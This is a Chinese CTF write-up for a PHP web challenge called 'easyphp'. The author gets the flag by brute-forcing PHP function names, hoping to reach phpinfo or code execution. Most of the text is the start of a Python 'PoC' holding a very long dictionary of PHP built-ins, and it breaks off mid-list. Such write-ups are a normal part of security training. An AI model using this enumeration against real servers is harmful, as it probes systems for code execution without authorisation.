**18 easyphp :**

开始是真的没有什么思路，以为要rce，但是并不用，最后居然爆破出来了，，，

看看源码，没有什么太多的信息，看了文档也没有什么用，直接爆破走一波，然后就得到了flag，感觉怪怪的，原理赛后慢慢想一下



可能要用某个函数进行处理就可以打印phpinfo或者rce，直接先爆破一波看看有哪些可以用的函数

<?php

print_r(get_defined_functions());//得到所有的函数，通过python处理一下变成字典，

Poc.py（得到函数字典）:

import re

s="""[0] => zend_version

[1] => func_num_args

[2] => func_get_arg

[3] => func_get_args

[4] => strlen

[5] => strcmp

[6] => strncmp

[7] => strcasecmp

[8] => strncasecmp

[9] => each

[10] => error_reporting

[11] => define

[12] => defined

[13] => get_class

[14] => get_called_class

[15] => get_parent_class

[16] => method_exists

[17] => property_exists

[18] => class_exists

[19] => interface_exists

[20] => trait_exists

[21] => function_exists

[22] => class_alias

[23] => get_included_files

[24] => get_required_files

[25] => is_subclass_of

[26] => is_a

[27] => get_class_vars

[28] => get_object_vars

[29] => get_class_methods

[30] => trigger_error

[31] => user_error

[32] => set_error_handler

[33] => restore_error_handler

[34] => set_exception_handler

[35] => restore_exception_handler

[36] => get_declared_classes

[37] => get_declared_traits

[38] => get_declared_interfaces

[39] => get_defined_functions

[40] => get_defined_vars

[41] => create_function

[42] => get_resource_type

[43] => get_resources

[44] => get_loaded_extensions

[45] => extension_loaded

[46] => get_extension_funcs

[47] => get_defined_constants

[48] => debug_backtrace

[49] => debug_print_backtrace

[50] => gc_mem_caches

[51] => gc_collect_cycles

[52] => gc_enabled

[53] => gc_enable

[54] => gc_disable

[55] => strtotime

[56] => date

[57] => idate

[58] => gmdate

[59] => mktime

[60] => gmmktime

[61] => checkdate

[62] => strftime

[63] => gmstrftime

[64] => time

[65] => localtime

[66] => getdate

[67] => date_create

[68] => date_create_immutable

[69] => date_create_from_format

[70] => date_create_immutable_from_format

[71] => date_parse

[72] => date_parse_from_format

[73] => date_get_last_errors

[74] => date_format

[75] => date_modify

[76] => date_add

[77] => date_sub

[78] => date_timezone_get

[79] => date_timezone_set

[80] => date_offset_get

[81] => date_diff

[82] => date_time_set

[83] => date_date_set

[84] => date_isodate_set

[85] => date_timestamp_set

[86] => date_timestamp_get

[87] => timezone_open

[88] => timezone_name_get

[89] => timezone_name_from_abbr

[90] => timezone_offset_get

[91] => timezone_transitions_get

[92] => timezone_location_get

[93] => timezone_identifiers_list

[94] => timezone_abbreviations_list

[95] => timezone_version_get

[96] => date_interval_create_from_date_string

[97] => date_interval_format

[98] => date_default_timezone_set

[99] => date_default_timezone_get

[100] => date_sunrise

[101] => date_sunset

[102] => date_sun_info

[103] => libxml_set_streams_context

[104] => libxml_use_internal_errors

[105] => libxml_get_last_error

[106] => libxml_clear_errors

[107] => libxml_get_errors

[108] => libxml_disable_entity_loader

[109] => libxml_set_external_entity_loader

[110] => openssl_get_cert_locations

[111] => openssl_spki_new

[112] => openssl_spki_verify

[113] => openssl_spki_export

[114] => openssl_spki_export_challenge

[115] => openssl_pkey_free

[116] => openssl_pkey_new

[117] => openssl_pkey_export

[118] => openssl_pkey_export_to_file

[119] => openssl_pkey_get_private

[120] => openssl_pkey_get_public

[121] => openssl_pkey_get_details

[122] => openssl_free_key

[123] => openssl_get_privatekey

[124] => openssl_get_publickey

[125] => openssl_x509_read

[126] => openssl_x509_free

[127] => openssl_x509_parse

[128] => openssl_x509_checkpurpose

[129] => openssl_x509_check_private_key

[130] => openssl_x509_export

[131] => openssl_x509_fingerprint

[132] => openssl_x509_export_to_file

[133] => openssl_pkcs12_export

[134] => openssl_pkcs12_export_to_file

[135] => openssl_pkcs12_read

[136] => openssl_csr_new

[137] => openssl_csr_export

[138] => openssl_csr_export_to_file

[139] => openssl_csr_sign

[140] => openssl_csr_get_subject

[141] => openssl_csr_get_public_key

[142] => openssl_digest

[143] => openssl_encrypt

[144] => openssl_decrypt

[145] => openssl_cipher_iv_length

[146] => openssl_sign

[147] => openssl_verify

[148] => openssl_seal

[149] => openssl_open

[150] => openssl_pbkdf2

[151] => openssl_pkcs7_verify

[152] => openssl_pkcs7_decrypt

[153] => openssl_pkcs7_sign

[154] => openssl_pkcs7_encrypt

[155] => openssl_private_encrypt

[156] => openssl_private_decrypt

[157] => openssl_public_encrypt

[158] => openssl_public_decrypt

[159] => openssl_get_md_methods

[160] => openssl_get_cipher_methods

[161] => openssl_dh_compute_key

[162] => openssl_random_pseudo_bytes

[163] => openssl_error_string

[164] => preg_match

[165] => preg_match_all

[166] => preg_replace

[167] => preg_replace_callback

[168] => preg_replace_callback_array

[169] => preg_filter

[170] => preg_split

[171] => preg_quote

[172] => preg_grep

[173] => preg_last_error

[174] => readgzfile

[175] => gzrewind

[176] => gzclose

[177] => gzeof

[178] => gzgetc

[179] => gzgets

[180] => gzgetss

[181] => gzread

[182] => gzopen

[183] => gzpassthru

[184] => gzseek

[185] => gztell

[186] => gzwrite

[187] => gzputs

[188] => gzfile

[189] => gzcompress

[190] => gzuncompress

[191] => gzdeflate

[192] => gzinflate

[193] => gzencode

[194] => gzdecode

[195] => zlib_encode

[196] => zlib_decode

[197] => zlib_get_coding_type

[198] => deflate_init

[199] => deflate_add

[200] => inflate_init

[201] => inflate_add

[202] => ob_gzhandler

[203] => bcadd

[204] => bcsub

[205] => bcmul

[206] => bcdiv

[207] => bcmod

[208] => bcpow

[209] => bcsqrt

[210] => bcscale

[211] => bccomp

[212] => bcpowmod

[213] => bzopen

[214] => bzread

[215] => bzwrite

[216] => bzflush

[217] => bzclose

[218] => bzerrno

[219] => bzerrstr

[220] => bzerror

[221] => bzcompress

[222] => bzdecompress

[223] => jdtogregorian

[224] => gregoriantojd

[225] => jdtojulian

[226] => juliantojd

[227] => jdtojewish

[228] => jewishtojd

[229] => jdtofrench

[230] => frenchtojd

[231] => jddayofweek

[232] => jdmonthname

[233] => easter_date

[234] => easter_days

[235] => unixtojd

[236] => jdtounix

[237] => cal_to_jd

[238] => cal_from_jd

[239] => cal_days_in_month

[240] => cal_info

[241] => ctype_alnum

[242] => ctype_alpha

[243] => ctype_cntrl

[244] => ctype_digit

[245] => ctype_lower

[246] => ctype_graph

[247] => ctype_print

[248] => ctype_punct

[249] => ctype_space

[250] => ctype_upper

[251] => ctype_xdigit

[252] => curl_init

[253] => curl_copy_handle

[254] => curl_version

[255] => curl_setopt

[256] => curl_setopt_array

[257] => curl_exec

[258] => curl_getinfo

[259] => curl_error

[260] => curl_errno

[261] => curl_close

[262] => curl_strerror

[263] => curl_multi_strerror

[264] => curl_reset

[265] => curl_escape

[266] => curl_unescape

[267] => curl_pause

[268] => curl_multi_init

[269] => curl_multi_add_handle

[270] => curl_multi_remove_handle

[271] => curl_multi_select

[272] => curl_multi_exec

[273] => curl_multi_getcontent

[274] => curl_multi_info_read

[275] => curl_multi_close

[276] => curl_multi_setopt

[277] => curl_share_init

[278] => curl_share_close

[279] => curl_share_setopt

[280] => curl_file_create

[281] => dom_import_simplexml

[282] => exif_read_data

[283] => read_exif_data

[284] => exif_tagname

[285] => exif_thumbnail

[286] => exif_imagetype

[287] => finfo_open

[288] => finfo_close

[289] => finfo_set_flags

[290] => finfo_file

[291] => finfo_buffer

[292] => mime_content_type

[293] => filter_input

[294] => filter_var

[295] => filter_input_array

[296] => filter_var_array

[297] => filter_list

[298] => filter_has_var

[299] => filter_id

[300] => ftp_connect

[301] => ftp_ssl_connect

[302] => ftp_login

[303] => ftp_pwd

[304] => ftp_cdup

[305] => ftp_chdir

[306] => ftp_exec

[307] => ftp_raw

[308] => ftp_mkdir

[309] => ftp_rmdir

[310] => ftp_chmod

[311] => ftp_alloc

[312] => ftp_nlist

[313] => ftp_rawlist

[314] => ftp_systype

[315] => ftp_pasv

[316] => ftp_get

[317] => ftp_fget

[318] => ftp_put

[319] => ftp_fput

[320] => ftp_size

[321] => ftp_mdtm

[322] => ftp_rename

[323] => ftp_delete

[324] => ftp_site

[325] => ftp_close

[326] => ftp_set_option

[327] => ftp_get_option

[328] => ftp_nb_fget

[329] => ftp_nb_get

[330] => ftp_nb_continue

[331] => ftp_nb_put

[332] => ftp_nb_fput

[333] => ftp_quit

[334] => gd_info

[335] => imagearc

[336] => imageellipse

[337] => imagechar

[338] => imagecharup

[339] => imagecolorat

[340] => imagecolorallocate

[341] => imagepalettecopy

[342] => imagecreatefromstring

[343] => imagecolorclosest

[344] => imagecolorclosesthwb

[345] => imagecolordeallocate

[346] => imagecolorresolve

[347] => imagecolorexact

[348] => imagecolorset

[349] => imagecolortransparent

[350] => imagecolorstotal

[351] => imagecolorsforindex

[352] => imagecopy

[353] => imagecopymerge

[354] => imagecopymergegray

[355] => imagecopyresized

[356] => imagecreate

[357] => imagecreatetruecolor

[358] => imageistruecolor

[359] => imagetruecolortopalette

[360] => imagepalettetotruecolor

[361] => imagesetthickness

[362] => imagefilledarc

[363] => imagefilledellipse

[364] => imagealphablending

[365] => imagesavealpha

[366] => imagecolorallocatealpha

[367] => imagecolorresolvealpha

[368] => imagecolorclosestalpha

[369] => imagecolorexactalpha

[370] => imagecopyresampled

[371] => imagerotate

[372] => imageflip

[373] => imageantialias

[374] => imagecrop

[375] => imagecropauto

[376] => imagescale

[377] => imageaffine

[378] => imageaffinematrixconcat

[379] => imageaffinematrixget

[380] => imagesetinterpolation

[381] => imagesettile

[382] => imagesetbrush

[383] => imagesetstyle

[384] => imagecreatefrompng

[385] => imagecreatefromgif

[386] => imagecreatefromjpeg

[387] => imagecreatefromwbmp

[388] => imagecreatefromxbm

[389] => imagecreatefromxpm

[390] => imagecreatefromgd

[391] => imagecreatefromgd2

[392] => imagecreatefromgd2part

[393] => imagepng

[394] => imagegif

[395] => imagejpeg

[396] => imagewbmp

[397] => imagegd

[398] => imagegd2

[399] => imagedestroy

[400] => imagegammacorrect

[401] => imagefill

[402] => imagefilledpolygon

[403] => imagefilledrectangle

[404] => imagefilltoborder

[405] => imagefontwidth

[406] => imagefontheight

[407] => imageinterlace

[408] => imageline

[409] => imageloadfont

[410] => imagepolygon

[411] => imagerectangle

[412] => imagesetpixel

[413] => imagestring

[414] => imagestringup

[415] => imagesx

[416] => imagesy

[417] => imagedashedline

[418] => imagettfbbox

[419] => imagettftext

[420] => imageftbbox

[421] => imagefttext

[422] => imagetypes

[423] => jpeg2wbmp

[424] => png2wbmp

[425] => image2wbmp

[426] => imagelayereffect

[427] => imagexbm

[428] => imagecolormatch

[429] => imagefilter

[430] => imageconvolution

[431] => textdomain

[432] => gettext

[433] => _

[434] => dgettext

[435] => dcgettext

[436] => bindtextdomain

[437] => ngettext

[438] => dngettext

[439] => dcngettext

[440] => bind_textdomain_codeset

[441] => gmp_init

[442] => gmp_import

[443] => gmp_export

[444] => gmp_intval

[445] => gmp_strval

[446] => gmp_add

[447] => gmp_sub

[448] => gmp_mul

[449] => gmp_div_qr

[450] => gmp_div_q

[451] => gmp_div_r

[452] => gmp_div

[453] => gmp_mod

[454] => gmp_divexact

[455] => gmp_neg

[456] => gmp_abs

[457] => gmp_fact

[458] => gmp_sqrt

[459] => gmp_sqrtrem

[460] => gmp_root

[461] => gmp_rootrem

[462] => gmp_pow

[463] => gmp_powm

[464] => gmp_perfect_square

[465] => gmp_prob_prime

[466] => gmp_gcd

[467] => gmp_gcdext

[468] => gmp_invert

[469] => gmp_jacobi

[470] => gmp_legendre

[471] => gmp_cmp

[472] => gmp_sign

[473] => gmp_random

[474] => gmp_random_seed

[475] => gmp_random_bits

[476] => gmp_random_range

[477] => gmp_and

[478] => gmp_or

[479] => gmp_com

[480] => gmp_xor

[481] => gmp_setbit

[482] => gmp_clrbit

[483] => gmp_testbit

[484] => gmp_scan0

[485] => gmp_scan1

[486] => gmp_popcount

[487] => gmp_hamdist

[488] => gmp_nextprime

[489] => hash

[490] => hash_file

[491] => hash_hmac

[492] => hash_hmac_file

[493] => hash_init

[494] => hash_update

[495] => hash_update_stream

[496] => hash_update_file

[497] => hash_final

[498] => hash_copy

[499] => hash_algos

[500] => hash_pbkdf2

[501] => hash_equals

[502] => iconv

[503] => iconv_get_encoding

[504] => iconv_set_encoding

[505] => iconv_strlen

[506] => iconv_substr

[507] => iconv_strpos

[508] => iconv_strrpos

[509] => iconv_mime_encode

[510] => iconv_mime_decode

[511] => iconv_mime_decode_headers

[512] => collator_create

[513] => collator_compare

[514] => collator_get_attribute

[515] => collator_set_attribute

[516] => collator_get_strength

[517] => collator_set_strength

[518] => collator_sort

[519] => collator_sort_with_sort_keys

[520] => collator_asort

[521] => collator_get_locale

[522] => collator_get_error_code

[523] => collator_get_error_message

[524] => collator_get_sort_key

[525] => numfmt_create

[526] => numfmt_format

[527] => numfmt_parse

[528] => numfmt_format_currency

[529] => numfmt_parse_currency

[530] => numfmt_set_attribute

[531] => numfmt_get_attribute

[532] => numfmt_set_text_attribute

[533] => numfmt_get_text_attribute

[534] => numfmt_set_symbol

[535] => numfmt_get_symbol

[536] => numfmt_set_pattern

[537] => numfmt_get_pattern

[538] => numfmt_get_locale

[539] => numfmt_get_error_code

[540] => numfmt_get_error_message

[541] => normalizer_normalize

[542] => normalizer_is_normalized

[543] => locale_get_default

[544] => locale_set_default

[545] => locale_get_primary_language

[546] => locale_get_script

[547] => locale_get_region

[548] => locale_get_keywords

[549] => locale_get_display_script

[550] => locale_get_display_region

[551] => locale_get_display_name

[552] => locale_get_display_language

[553] => locale_get_display_variant

[554] => locale_compose

[555] => locale_parse

[556] => locale_get_all_variants

[557] => locale_filter_matches

[558] => locale_canonicalize

[559] => locale_lookup

[560] => locale_accept_from_http

[561] => msgfmt_create

[562] => msgfmt_format

[563] => msgfmt_format_message

[564] => msgfmt_parse

[565] => msgfmt_parse_message

[566] => msgfmt_set_pattern

[567] => msgfmt_get_pattern

[568] => msgfmt_get_locale

[569] => msgfmt_get_error_code

[570] => msgfmt_get_error_message

[571] => datefmt_create

[572] => datefmt_get_datetype

[573] => datefmt_get_timetype

[574] => datefmt_get_calendar

[575] => datefmt_get_calendar_object

[576] => datefmt_set_calendar

[577] => datefmt_get_locale

[578] => datefmt_get_timezone_id

[579] => datefmt_get_timezone

[580] => datefmt_set_timezone

[581] => datefmt_get_pattern

[582] => datefmt_set_pattern

[583] => datefmt_is_lenient

[584] => datefmt_set_lenient

[585] => datefmt_format

[586] => datefmt_format_object

[587] => datefmt_parse

[588] => datefmt_localtime

[589] => datefmt_get_error_code

[590] => datefmt_get_error_message

[591] => grapheme_strlen

[592] => grapheme_strpos

[593] => grapheme_stripos

[594] => grapheme_strrpos

[595] => grapheme_strripos

[596] => grapheme_substr

[597] => grapheme_strstr

[598] => grapheme_stristr

[599] => grapheme_extract

[600] => idn_to_ascii

[601] => idn_to_utf8

[602] => resourcebundle_create

[603] => resourcebundle_get

[604] => resourcebundle_count

[605] => resourcebundle_locales

[606] => resourcebundle_get_error_code

[607] => resourcebundle_get_error_message

[608] => transliterator_create

[609] => transliterator_create_from_rules

[610] => transliterator_list_ids

[611] => transliterator_create_inverse

[612] => transliterator_transliterate

[613] => transliterator_get_error_code

[614] => transliterator_get_error_message

[615] => intltz_create_time_zone

[616] => intltz_from_date_time_zone

[617] => intltz_create_default

[618] => intltz_get_id

[619] => intltz_get_gmt

[620] => intltz_get_unknown

[621] => intltz_create_enumeration

[622] => intltz_count_equivalent_ids

[623] => intltz_create_time_zone_id_enumeration

[624] => intltz_get_canonical_id

[625] => intltz_get_region

[626] => intltz_get_tz_data_version

[627] => intltz_get_equivalent_id

[628] => intltz_use_daylight_time

[629] => intltz_get_offset

[630] => intltz_get_raw_offset

[631] => intltz_has_same_rules

[632] => intltz_get_display_name

[633] => intltz_get_dst_savings

[634] => intltz_to_date_time_zone

[635] => intltz_get_error_code

[636] => intltz_get_error_message

[637] => intlcal_create_instance

[638] => intlcal_get_keyword_values_for_locale

[639] => intlcal_get_now

[640] => intlcal_get_available_locales

[641] => intlcal_get

[642] => intlcal_get_time

[643] => intlcal_set_time

[644] => intlcal_add

[645] => intlcal_set_time_zone

[646] => intlcal_after

[647] => intlcal_before

[648] => intlcal_set

[649] => intlcal_roll

[650] => intlcal_clear

[651] => intlcal_field_difference

[652] => intlcal_get_actual_maximum

[653] => intlcal_get_actual_minimum

[654] => intlcal_get_day_of_week_type

[655] => intlcal_get_first_day_of_week

[656] => intlcal_get_greatest_minimum

[657] => intlcal_get_least_maximum

[658] => intlcal_get_locale

[659] => intlcal_get_maximum

[660] => intlcal_get_minimal_days_in_first_week

[661] => intlcal_get_minimum

[662] => intlcal_get_time_zone

[663] => intlcal_get_type

[664] => intlcal_get_weekend_transition

[665] => intlcal_in_daylight_time

[666] => intlcal_is_equivalent_to

[667] => intlcal_is_lenient

[668] => intlcal_is_set

[669] => intlcal_is_weekend

[670] => intlcal_set_first_day_of_week

[671] => intlcal_set_lenient

[672] => intlcal_set_minimal_days_in_first_week

[673] => intlcal_equals

[674] => intlcal_from_date_time

[675] => intlcal_to_date_time

[676] => intlcal_get_repeated_wall_time_option

[677] => intlcal_get_skipped_wall_time_option

[678] => intlcal_set_repeated_wall_time_option

[679] => intlcal_set_skipped_wall_time_option

[680] => intlcal_get_error_code

[681] => intlcal_get_error_message

[682] => intlgregcal_create_instance

[683] => intlgregcal_set_gregorian_change

[684] => intlgregcal_get_gregorian_change

[685] => intlgregcal_is_leap_year

[686] => intl_get_error_code

[687] => intl_get_error_message

[688] => intl_is_failure

[689] => intl_error_name

[690] => json_encode

[691] => json_decode

[692] => json_last_error

[693] => json_last_error_msg

[694] => mb_convert_case

[695] => mb_strtoupper

[696] => mb_strtolower

[697] => mb_language

[698] => mb_internal_encoding

[699] => mb_http_input

[700] => mb_http_output

[701] => mb_detect_order

[702] => mb_substitute_character

[703] => mb_parse_str

[704] => mb_output_handler

[705] => mb_preferred_mime_name

[706] => mb_strlen

[707] => mb_strpos

[708] => mb_strrpos

[709] => mb_stripos

[710] => mb_strripos

[711] => mb_strstr

[712] => mb_strrchr

[713] => mb_stristr

[714] => mb_strrichr

[715] => mb_substr_count

[716] => mb_substr

[717] => mb_strcut

[718] => mb_strwidth

[719] => mb_strimwidth

[720] => mb_convert_encoding

[721] => mb_detect_encoding

[722] => mb_list_encodings

[723] => mb_encoding_aliases

[724] => mb_convert_kana

[725] => mb_encode_mimeheader

[726] => mb_decode_mimeheader

[727] => mb_convert_variables

[728] => mb_encode_numericentity

[729] => mb_decode_numericentity

[730] => mb_send_mail

[731] => mb_get_info

[732] => mb_check_encoding

[733] => mb_regex_encoding

[734] => mb_regex_set_options

[735] => mb_ereg

[736] => mb_eregi

[737] => mb_ereg_replace

[738] => mb_eregi_replace

[739] => mb_ereg_replace_callback

[740] => mb_split

[741] => mb_ereg_match

[742] => mb_ereg_search

[743] => mb_ereg_search_pos

[744] => mb_ereg_search_regs

[745] => mb_ereg_search_init

[746] => mb_ereg_search_getregs

[747] => mb_ereg_search_getpos

[748] => mb_ereg_search_setpos

[749] => mbregex_encoding

[750] => mbereg

[751] => mberegi

[752] => mbereg_replace

[753] => mberegi_replace

[754] => mbsplit

[755] => mbereg_match

[756] => mbereg_search

[757] => mbereg_search_pos

[758] => mbereg_search_regs

[759] => mbereg_search_init

[760] => mbereg_search_getregs

[761] => mbereg_search_getpos

[762] => mbereg_search_setpos

[763] => mcrypt_get_key_size

[764] => mcrypt_get_block_size

[765] => mcrypt_get_cipher_name

[766] => mcrypt_create_iv

[767] => mcrypt_list_algorithms

[768] => mcrypt_list_modes

[769] => mcrypt_get_iv_size

[770] => mcrypt_encrypt

[771] => mcrypt_decrypt

[772] => mcrypt_module_open

[773] => mcrypt_generic_init

[774] => mcrypt_generic

[775] => mdecrypt_generic

[776] => mcrypt_generic_deinit

[777] => mcrypt_enc_self_test

[778] => mcrypt_enc_is_block_algorithm_mode

[779] => mcrypt_enc_is_block_algorithm

[780] => mcrypt_enc_is_block_mode

[781] => mcrypt_enc_get_block_size

[782] => mcrypt_enc_get_key_size

[783] => mcrypt_enc_get_supported_key_sizes

[784] => mcrypt_enc_get_iv_size

[785] => mcrypt_enc_get_algorithms_name

[786] => mcrypt_enc_get_modes_name

[787] => mcrypt_module_self_test

[788] => mcrypt_module_is_block_algorithm_mode

[789] => mcrypt_module_is_block_algorithm

[790] => mcrypt_module_is_block_mode

[791] => mcrypt_module_get_algo_block_size

[792] => mcrypt_module_get_algo_key_size

[793] => mcrypt_module_get_supported_key_sizes

[794] => mcrypt_module_close

[795] => mysqli_affected_rows

[796] => mysqli_autocommit

[797] => mysqli_begin_transaction

[798] => mysqli_change_user

[799] => mysqli_character_set_name

[800] => mysqli_close

[801] => mysqli_commit

[802] => mysqli_connect

[803] => mysqli_connect_errno

[804] => mysqli_connect_error

[805] => mysqli_data_seek

[806] => mysqli_dump_debug_info

[807] => mysqli_debug

[808] => mysqli_errno

[809] => mysqli_error

[810] => mysqli_error_list

[811] => mysqli_stmt_execute

[812] => mysqli_execute

[813] => mysqli_fetch_field

[814] => mysqli_fetch_fields

[815] => mysqli_fetch_field_direct

[816] => mysqli_fetch_lengths

[817] => mysqli_fetch_array

[818] => mysqli_fetch_assoc

[819] => mysqli_fetch_object

[820] => mysqli_fetch_row

[821] => mysqli_field_count

[822] => mysqli_field_seek

[823] => mysqli_field_tell

[824] => mysqli_free_result

[825] => mysqli_get_charset

[826] => mysqli_get_client_info

[827] => mysqli_get_client_version

[828] => mysqli_get_links_stats

[829] => mysqli_get_host_info

[830] => mysqli_get_proto_info

[831] => mysqli_get_server_info

[832] => mysqli_get_server_version

[833] => mysqli_get_warnings

[834] => mysqli_init

[835] => mysqli_info

[836] => mysqli_insert_id

[837] => mysqli_kill

[838] => mysqli_more_results

[839] => mysqli_multi_query

[840] => mysqli_next_result

[841] => mysqli_num_fields

[842] => mysqli_num_rows

[843] => mysqli_options

[844] => mysqli_ping

[845] => mysqli_prepare

[846] => mysqli_report

[847] => mysqli_query

[848] => mysqli_real_connect

[849] => mysqli_real_escape_string

[850] => mysqli_real_query

[851] => mysqli_release_savepoint

[852] => mysqli_rollback

[853] => mysqli_savepoint

[854] => mysqli_select_db

[855] => mysqli_set_charset

[856] => mysqli_stmt_affected_rows

[857] => mysqli_stmt_attr_get

[858] => mysqli_stmt_attr_set

[859] => mysqli_stmt_bind_param

[860] => mysqli_stmt_bind_result

[861] => mysqli_stmt_close

[862] => mysqli_stmt_data_seek

[863] => mysqli_stmt_errno

[864] => mysqli_stmt_error

[865] => mysqli_stmt_error_list

[866] => mysqli_stmt_fetch

[867] => mysqli_stmt_field_count

[868] => mysqli_stmt_free_result

[869] => mysqli_stmt_get_warnings

[870] => mysqli_stmt_init

[871] => mysqli_stmt_insert_id

[872] => mysqli_stmt_num_rows

[873] => mysqli_stmt_param_count

[874] => mysqli_stmt_prepare

[875] => mysqli_stmt_reset

[876] => mysqli_stmt_result_metadata

[877] => mysqli_stmt_send_long_data

[878] => mysqli_stmt_store_result

[879] => mysqli_stmt_sqlstate

[880] => mysqli_sqlstate

[881] => mysqli_ssl_set

[882] => mysqli_stat

[883] => mysqli_store_result

[884] => mysqli_thread_id

[885] => mysqli_thread_safe

[886] => mysqli_use_result

[887] => mysqli_warning_count

[888] => mysqli_refresh

[889] => mysqli_escape_string

[890] => mysqli_set_opt

[891] => pcntl_fork

[892] => pcntl_waitpid

[893] => pcntl_wait

[894] => pcntl_signal

[895] => pcntl_signal_dispatch

[896] => pcntl_wifexited

[897] => pcntl_wifstopped

[898] => pcntl_wifsignaled

[899] => pcntl_wexitstatus

[900] => pcntl_wtermsig

[901] => pcntl_wstopsig

[902] => pcntl_exec

[903] => pcntl_alarm

[904] => pcntl_get_last_error

[905] => pcntl_errno

[906] => pcntl_strerror

[907] => pcntl_getpriority

[908] => pcntl_setpriority

[909] => pcntl_sigprocmask

[910] => pcntl_sigwaitinfo

[911] => pcntl_sigtimedwait

[912] => pcntl_wifcontinued

[913] => pdo_drivers

[914] => posix_kill

[915] => posix_getpid

[916] => posix_getppid

[917] => posix_getuid

[918] => posix_setuid

[919] => posix_geteuid

[920] => posix_seteuid

[921] => posix_getgid

[922] => posix_setgid

[923] => posix_getegid

[924] => posix_setegid

[925] => posix_getgroups

[926] => posix_getlogin

[927] => posix_getpgrp

[928] => posix_setsid

[929] => posix_setpgid

[930] => posix_getpgid

[931] => posix_getsid

[932] => posix_uname

[933] => posix_times

[934] => posix_ctermid

[935] => posix_ttyname

[936] => posix_isatty

[937] => posix_getcwd

[938] => posix_mkfifo

[939] => posix_mknod

[940] => posix_access

[941] => posix_getgrnam

[942] => posix_getgrgid

[943] => posix_getpwnam

[944] => posix_getpwuid

[945] => posix_getrlimit

[946] => posix_setrlimit

[947] => posix_get_last_error

[948] => posix_errno

[949] => posix_strerror

[950] => posix_initgroups

[951] => pspell_new

[952] => pspell_new_personal

[953] => pspell_new_config

[954] => pspell_check

[955] => pspell_suggest

[956] => pspell_store_replacement

[957] => pspell_add_to_personal

[958] => pspell_add_to_session

[959] => pspell_clear_session

[960] => pspell_save_wordlist

[961] => pspell_config_create

[962] => pspell_config_runtogether

[963] => pspell_config_mode

[964] => pspell_config_ignore

[965] => pspell_config_personal

[966] => pspell_config_dict_dir

[967] => pspell_config_data_dir

[968] => pspell_config_repl

[969] => pspell_config_save_repl

[970] => recode_string

[971] => recode_file

[972] => recode

[973] => session_name

[974] => session_module_name

[975] => session_save_path

[976] => session_id

[977] => session_regenerate_id

[978] => session_decode

[979] => session_encode

[980] => session_start

[981] => session_destroy

[982] => session_unset

[983] => session_set_save_handler

[984] => session_cache_limiter

[985] => session_cache_expire

[986] => session_set_cookie_params

[987] => session_get_cookie_params

[988] => session_write_close

[989] => session_abort

[990] => session_reset

[991] => session_status

[992] => session_register_shutdown

[993] => session_commit

[994] => simplexml_load_file

[995] => simplexml_load_string

[996] => simplexml_import_dom

[997] => use_soap_error_handler

[998] => is_soap_fault

[999] => spl_classes

[1000] => spl_autoload

[1001] => spl_autoload_extensions

[1002] => spl_autoload_register

[1003] => spl_autoload_unregister

[1004] => spl_autoload_functions

[1005] => spl_autoload_call

[1006] => class_parents

[1007] => class_implements

[1008] => class_uses

[1009] => spl_object_hash

[1010] => iterator_to_array

[1011] => iterator_count

[1012] => iterator_apply

[1013] => constant

[1014] => bin2hex

[1015] => hex2bin

[1016] => sleep

[1017] => usleep

[1018] => time_nanosleep

[1019] => time_sleep_until

[1020] => strptime

[1021] => flush

[1022] => wordwrap

[1023] => htmlspecialchars

[1024] => htmlentities

[1025] => html_entity_decode

[1026] => htmlspecialchars_decode

[1027] => get_html_translation_table

[1028] => sha1

[1029] => sha1_file

[1030] => md5

[1031] => md5_file

[1032] => crc32

[1033] => iptcparse

[1034] => iptcembed

[1035] => getimagesize

[1036] => getimagesizefromstring

[1037] => image_type_to_mime_type

[1038] => image_type_to_extension

[1039] => phpinfo

[1040] => phpversion

[1041] => phpcredits

[1042] => php_sapi_name

[1043] => php_uname

[1044] => php_ini_scanned_files

[1045] => php_ini_loaded_file

[1046] => strnatcmp

[1047] => strnatcasecmp

[1048] => substr_count

[1049] => strspn

[1050] => strcspn

[1051] => strtok

[1052] => strtoupper

[1053] => strtolower

[1054] => strpos

[1055] => stripos

[1056] => strrpos

[1057] => strripos

[1058] => strrev

[1059] => hebrev

[1060] => hebrevc

[1061] => nl2br

[1062] => basename

[1063] => dirname

[1064] => pathinfo

[1065] => stripslashes

[1066] => stripcslashes

[1067] => strstr

[1068] => stristr

[1069] => strrchr

[1070] => str_shuffle

[1071] => str_word_count

[1072] => str_split

[1073] => strpbrk

[1074] => substr_compare

[1075] => strcoll

[1076] => money_format

[1077] => substr

[1078] => substr_replace

[1079] => quotemeta

[1080] => ucfirst

[1081] => lcfirst

[1082] => ucwords

[1083] => strtr

[1084] => addslashes

[1085] => addcslashes

[1086] => rtrim

[1087] => str_replace

[1088] => str_ireplace

[1089] => str_repeat

[1090] => count_chars

